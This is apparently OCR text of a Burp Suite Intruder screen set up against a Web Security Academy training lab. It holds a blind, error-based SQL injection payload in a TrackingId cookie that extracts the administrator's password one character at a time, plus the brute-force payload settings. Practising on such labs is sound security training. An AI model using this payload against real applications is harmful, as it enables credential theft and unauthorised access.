 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack
Start attack
Target
0a2f00dc035caaff8086ee9600c600e7.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0a2f00dc035caaff8086ee9600c600e7.web-security-academy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT CASE WHEN
SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=fht5BAEKhq720nLhfkyHmWMQzWHbwcjI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a2f00dc035caaff8086ee9600c600e7.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
2 highlights 2 payload positions Length: 970
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 36
Request count: 720
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
j
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Enabled Rule
Payloads
Resource pool
Settings
Event log All issues
Memory: 195.0MB
Disabled